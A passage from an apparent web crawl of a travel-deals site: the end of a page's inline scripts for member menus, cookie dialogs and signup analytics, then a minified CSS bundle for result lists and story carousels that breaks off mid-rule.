            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="2ryonfBLIdCDpdbhRWzzlCPQGn7su3Ir-ykjCyFOtyYXdzBhCcqtxF3xYV-ydTZpuKdCGgqIdbkJE7C1euo21jHvMJ81" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/U95GHY7Q6liUg/OgFZfPQ0/Q0RM5A/kauYXt4XGtXpfX/TisvAQ/MkBz/JRoDYQ8B"></script><link rel="stylesheet" type="text/css"  href="/U95GHY7Q6liUg/OgFZfPQ0/Q0RM5A/XQ/R0UZAQ/YQVn/PH1NBAVZ"><script  src="/U95GHY7Q6liUg/OgFZfPQ0/Q0RM5A/XQ/R0UZAQ/FUBj/EVhTL3Up" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fitemlist.css%2c%2fres%2fcss%2fgen%2fcollection.css&v=76JDCENBD-
body_size: 16641
content:
/* -- 2026-01-20T18:03:56.7075300Z -- */
/* -- itemlist.css -- */
.nav-results{padding:10px 0}@media only screen and (max-width:767px){.nav-results::after{width:calc(100% - 20px);max-width:548px}}@media only screen and (min-width:768px){.nav-results{padding:10px 0 15px}.nav-results::after{max-width:736px}}@media only screen and (min-width:1024px){.nav-results::after{max-width:984px}}@media only screen and (min-width:1279px){.nav-results::after{max-width:1030px}}.nav-results .resultinfo{position:relative}@media only screen and (max-width:767px){.nav-results .mobile-result-view{display:-webkit-box;display:-ms-flexbox;display:flex}}.nav-results .resultinfo-back{display:none}@media only screen and (min-width:1024px){.nav-results .resultinfo-stories .resultinfo-back{display:block;text-transform:uppercase;line-height:1.3;position:absolute;top:50%;margin-top:-20px}}.nav-results .resultcounter{position:absolute;right:16px;bottom:0}@media only screen and (min-width:1024px){.nav-results .resultcounter{right:20px}}@media only screen and (max-width:767px){.nav-results .resultcounter{display:none}}.nav-results .resultheadline{margin-bottom:0}@media only screen and (max-width:767px){.nav-results .resultheadline{display:none}}@media only screen and (max-width:767px){.nav-results #mainhdl{display:none}}.nav-results .resultinfo-stories .resultheadline{text-align:center}.nav-results .resultheadlineXS{margin-bottom:0}@media only screen and (min-width:768px){.nav-results .resultheadlineXS{display:none}}.nav-results .datesearched{vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2242%22%20height%3D%2248%22%20viewBox%3D%220%200%2042%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M34%206h-1V3c0-1.6-1.3-3-3-3s-3%201.4-3%203v3H15V3c0-1.6-1.4-3-3-3S9%201.4%209%203v3H8c-4.4%200-8%203.6-8%208v26c0%204.4%203.6%208%208%208h26c4.4%200%208-3.6%208-8V14c0-4.4-3.6-8-8-8zm4%2034c0%202.2-1.8%204-4%204H8c-2.2%200-4-1.8-4-4V21h34v19z%22%2F%3E%3C%2Fsvg%3E);background-size:14px 16px;background-position:10px 50%!important;padding-left:29px;background-position:0 50%!important;padding-left:19px;cursor:pointer}@media only screen and (min-width:768px){.nav-results .datesearched{display:none}}.nav-results .datesearched:first-child{margin-right:10px}@media only screen and (max-width:767px){.nav-results .datesearched:first-child{margin-right:0!important;float:left}}.nav-results .locationsearched{width:100%;margin-top:5px}@media only screen and (min-width:768px){.nav-results .locationsearched{display:none}}@media only screen and (max-width:767px){.nav-results .locationsearched{float:left}}.nav-results .locationsearched .location-icon{float:left;margin-top:3px;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2236%22%20height%3D%2248%22%20viewBox%3D%220%200%2036%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M18%200C8.9%200%201.5%207.4%201.5%2016.5c0%208.6%2014.6%2030%2015.2%2030.9.3.4.8.6%201.3.6s1-.2%201.3-.7c.6-.9%2015.2-22.3%2015.2-30.9C34.5%207.4%2027.1%200%2018%200m.1%2024.1c-4.2%200-7.5-3.4-7.5-7.5%200-4.2%203.4-7.5%207.5-7.5s7.5%203.4%207.5%207.5-3.3%207.5-7.5%207.5%22%2F%3E%3C%2Fsvg%3E);width:12px;height:16px;background-size:12px 16px}.nav-results .locationsearched .location-name{margin-left:5px;float:left;margin-right:15px}@media only screen and (max-width:767px){.nav-results.collection-resultInfo{display:none}}@media only screen and (min-width:768px){.nav-results.collection-resultInfo{margin-top:15px}}.nav-results.collection-resultInfo .resultcounter{right:0!important}.nav-results .keyword-headline{font-size:14px;margin-top:5px}.navbar{position:relative}@media only screen and (min-width:480px) and (max-width:767px){.navbar{max-width:100%}}.navbar.search{padding-bottom:30px}.navbar.search::before{content:"";display:block;margin:0 auto 15px;height:1px;border-top:1px solid #e1e1e1}@media only screen and (max-width:767px){.navbar.search{padding-bottom:20px}}@media only screen and (max-width:767px){.navbar.map-view::before{border-top:0}}.result-filters,.result-sort{margin-bottom:20px}.result-filters h5,.result-sort h5{margin-bottom:10px}#refine-search-container{display:none;max-width:728px;padding:15px!important}@media only screen and (max-width:767px){#refine-search-container{padding:10px}}#refine-search-container.visible{display:block}#refine-search-container .button-close{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E);display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;width:16px;height:16px;background-size:16px 16px;top:10px;right:10px;z-index:1;display:block;position:relative}#refine-search-container .button-close:hover{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E)}@media only screen and (max-width:767px){#refine-search-container .button-close{position:absolute}}#refine-search-container .resultheadline{text-align:center}#refine-search-container .action-buttons{padding-top:10px;border-top:1px solid #e1e1e1}@media only screen and (min-width:768px){#refine-search-container .action-buttons{padding-top:15px}}#refine-search-container .btn-group.btn-group--icons .btn-group-item{height:52px;margin-left:3px;margin-bottom:3px;width:calc(25% - 3px)}#refine-search-container .btn-group--icons-tall .btn-group-items .btn-group-item{height:60px;width:calc(20% - 3px)}#refine-search-container .result-filters,#refine-search-container .result-sort{margin-bottom:15px}#refine-search-container .result-filters h5,#refine-search-container .result-sort h5{margin-bottom:5px}.refine-search-overlay{top:0;left:0!important;right:0!important;bottom:0!important;-webkit-transform:none;transform:none;width:auto!important;height:auto!important;max-height:none;padding:0;background:0 0!important;-webkit-box-shadow:none;box-shadow:none;text-align:center;max-width:inherit}.refine-search-overlay::before{content:"";font-size:0;display:inline-block;vertical-align:middle;height:100%;margin-right:-1px}.refine-search-overlay .ui-dialog-content{min-width:300px;max-width:1024px;width:100%!important;display:inline-block!important;vertical-align:middle;text-align:left;background:#fff;-webkit-box-shadow:0 1px 50px 0 rgba(0,0,0,.7);box-shadow:0 1px 50px 0 rgba(0,0,0,.7)}.refine-search-overlay .ui-dialog-titlebar,.refine-search-overlay .ui-dialog-buttonpane{display:none}.refine-search-overlay[style*=block] .ui-dialog-content{-webkit-animation:animate-fadein-slidedown .6s;animation:animate-fadein-slidedown .6s}.refine-search-overlay.ui-dialog-content{width:70%!important;padding-top:40px}.loader{text-align:center}.loader>.above{display:inline-block;margin:0 auto 5px;color:#919191}.loader>img{display:block;margin:0 auto;height:60px;width:60px}.loader>img.wide{height:80px;width:300px}.loader>.below{display:inline-block;margin:5px auto 0;color:#f24636;font-weight:700}.loading-spacer{height:35vh}@media only screen and (min-width:768px){#header-back-nav{z-index:1;bottom:-108px;left:50%;margin-left:-372px}}
/* -- collection.css -- */
.story-card{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.story-card>a{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card .story-image{position:relative;overflow:hidden;background-color:#eee}.story-card .story-image::before{content:"";display:block}.story-card .story-image .tzsg-img-container{position:absolute;top:0;height:100%}.story-card .story-image::before{padding-top:60%}.story-card .story-image .tzsg-img-container{left:-10%;width:120%}.story-card .story-image~.story-description{border-top:0 none;border-top-left-radius:0;border-top-right-radius:0}.story-card .story-expert-picture{display:inline-block;vertical-align:middle;overflow:hidden;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed;background-color:#ededed;border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card .story-expert-picture img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:768px){.story-card .story-expert-picture{border-radius:50%;width:40px;height:40px;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed}}.story-card .story-expert-nopicture{width:0;height:30px;overflow:hidden}@media only screen and (min-width:768px){.story-card .story-expert-nopicture{height:40px}}.story-card .story-description{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;border:1px solid #e1e1e1;border-radius:6px;background-color:#fff;padding:10px 12px}@media only screen and (min-width:768px){.story-card .story-description{padding:15px}}@media only screen and (min-width:1024px){.story-card .story-description{padding:20px}}.story-card .story-description .story-title{width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-title{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-title{margin-bottom:20px}}.story-card .story-description .story-title h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin:0}@media only screen and (min-width:1024px){.story-card .story-description .story-title h2{font-size:18px;line-height:1.3}}@media only screen and (min-width:768px){.story-card .story-description .story-title h2{font-size:22px;line-height:1.25}}.story-card .story-description .story-title h2,.story-card .story-description .story-title h3{margin:0;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-title h2:hover,.story-card .story-description .story-title h2:focus,.story-card .story-description .story-title h3:hover,.story-card .story-description .story-title h3:focus{outline:0}.story-card .story-description .story-title h2:active,.story-card .story-description .story-title h3:active{outline:0}.story-card .story-description .story-intro{width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-intro{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-intro{margin-bottom:20px}}.story-card .story-description .story-intro p{margin:0;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-intro p:hover,.story-card .story-description .story-intro p:focus{outline:0}.story-card .story-description .story-intro p:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-intro p{font-size:14px}}.story-card .story-description .story-more{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;margin-left:auto}@media only screen and (max-width:767px){.story-card .story-description .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}.story-card .story-description .story-byline{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.story-card .story-description .story-byline .story-expert-picture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:10px}.story-card .story-description .story-byline .story-expert-nopicture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.story-card .story-description .story-byline .story-byline1{font-weight:700;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;line-height:1.4}.story-card .story-description .story-byline .story-byline1:hover,.story-card .story-description .story-byline .story-byline1:focus{outline:0}.story-card .story-description .story-byline .story-byline1:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-byline .story-byline1{font-size:14px}}.story-card .story-pixel{height:0;width:0}@media only screen and (max-width:1023px){.story-card.carousel-card .story-image::before{padding-top:50%}.story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-nopicture{height:30px}}.story-card.carousel-card .story-description{padding:10px!important}.story-card.carousel-card .story-description .story-title{margin-bottom:10px!important}.story-card.carousel-card .story-description .story-title h3{font-size:14px!important;line-height:1.4!important}.story-card.carousel-card .story-description .story-byline1{font-size:12px!important}@media only screen and (min-width:768px){.story-card.result-card>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}}@media only screen and (min-width:1279px){.story-card.result-card>a{-webkit-box-flex:0;-ms-flex:0 0 1030px;flex:0 0 1030px;position:relative;left:105px}}@media only screen and (min-width:768px){.story-card.result-card .story-image{position:relative;display:block;float:left;width:calc(8.33333%*6)}}@media only screen and (min-width:1024px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}.story-card.result-card .story-image::before{padding-top:50%}.story-card.result-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.result-card .story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.story-card.result-card .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-image::before{padding-top:60%}.story-card.result-card .story-image .tzsg-img-container{left:-10%;width:120%}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{width:610px}}@media only screen and (min-width:768px){.story-card.result-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.result-card .story-expert-nopicture{height:30px}.story-card.result-card .story-byline1{font-size:12px!important}.story-card.result-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-title h2{font-size:18px}.story-card.result-card .story-intro p{font-size:12px}}.story-card.collection-card .story-image::before{padding-top:50%}.story-card.collection-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.collection-card{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.story-card.collection-card .story-description:first-child{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card.collection-card .story-description:first-child .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:15px}.story-card.collection-card .story-description:first-child .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.collection-card .story-title h2{font-size:18px}.story-card.collection-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.collection-card .story-expert-nopicture{height:30px}.story-card.collection-card .story-byline1{font-size:12px!important}.story-card.collection-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:1024px){.carousel-boxed .story-card.carousel-card .story-image::before{padding-top:50%}.carousel-boxed .story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}.carousel-cards-container{position:relative}.carousel-cards-container.carousel-nscroll{margin-bottom:-18px}.carousel-cards-container.carousel-nscroll .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}@media only screen and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container.carousel-nscroll .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}.carousel-cards-container.carousel-nscroll::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-nscroll.carousel-boxed::after{background-color:#ededed}.carousel-cards-container.carousel-nscroll .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container.carousel-nscroll .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}@media only screen and (min-width:768px){.carousel-cards-container.carousel-nscroll .carousel-cards:not(.slick-initialized){opacity:1;overflow:visible}}.carousel-cards-container.carousel-nscroll .carouseln-arrow{position:absolute;top:0;border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards-container.carousel-nscroll .carouseln-arrow{display:none!important}}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-enabled:hover{-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards-container.carousel-nscroll .carouseln-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev{left:0;margin-left:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next{right:10px;margin-right:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow:not(.carouseln-enabled){display:none}@media only screen and (max-width:767px){.carousel-cards-container{margin-bottom:-18px}.carousel-cards-container .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}}@media only screen and (max-width:767px) and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}@media only screen and (max-width:767px){.carousel-cards-container::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-boxed::after{background-color:#ededed}.carousel-cards-container .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}.carousel-cards-container .carousel-wrapper{margin:0 -10px}.carousel-cards-container::after,.carousel-cards-container.carousel-nscroll::after{left:-10px;width:calc(100% + 20px)}.carousel-cards-container .carousel-cards{margin-left:10px}.carousel-cards-container .carousel-cards .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 60%;flex:1 0 60%;max-width:220px}}.carousel-cards{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (min-width:768px){.carousel-cards{margin-right:-10px}.carousel-cards:not(.slick-initialized){opacity:0;overflow:hidden}.carousel-cards:not(.slick-initialized) .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:calc(25% - 10px)}.carousel-cards::after{content:"";position:absolute;top:0;right:0;display:block;width:5px;height:100%;background-color:#fff;pointer-events:none}}.carousel-cards .carousel-card{margin:1px;margin-right:10px}.carousel-cards .carousel-card.more-card{display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#ededed;border:1px solid #e1e1e1;border-radius:6px}.carousel-cards .carousel-card.more-card>a{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:16px}.carousel-cards .carousel-card.more-card .link-next-arrowhead{display:block;padding-right:10px}.carousel-cards .carousel-card.more-card .link-next-arrowhead::after{position:relative;left:18px;margin-left:-16px}.carousel-cards .carousel-card:active,.carousel-cards .carousel-card:focus{outline:0}.carousel-cards .slick-list{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}.carousel-cards .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:0;margin-right:0;padding-bottom:1px}.carousel-cards .slick-track::before,.carousel-cards .slick-track::after{content:none}.carousel-cards .slick-track .slick-slide{height:auto;min-height:0}.carousel-cards .slick-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards .slick-arrow{display:none!important}}.carousel-cards .slick-arrow:hover:not(.slick-disabled){-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards .slick-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards .slick-arrow.slick-prev{left:0;margin-left:-15px}.carousel-cards .slick-arrow.slick-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards .slick-arrow.slick-next{right:10px;margin-right:-15px}.carousel-cards .slick-arrow.slick-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards .slick-arrow.slick-disabled{opacity:0;pointer-events:none}@media only screen and (min-width:768px){.carousel-boxed 